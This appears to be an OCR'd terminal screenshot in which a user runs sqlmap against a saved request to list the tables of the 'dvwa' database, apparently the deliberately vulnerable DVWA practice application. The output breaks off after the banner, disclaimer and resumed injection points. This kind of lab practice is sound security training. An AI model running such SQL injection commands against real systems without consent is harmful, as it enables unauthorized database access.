 phuong@phuong:~$ sqlmap -r /home/phuong/Desktop/request --tables -D dvwa
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7#pip}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:09:02 /2023-04-17/
[22:09:02] [INFO] parsing HTTP request from '/home/phuong/Desktop/request'
[22:09:02] [INFO] resuming back-end DBMS 'mysql'
[22:09:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---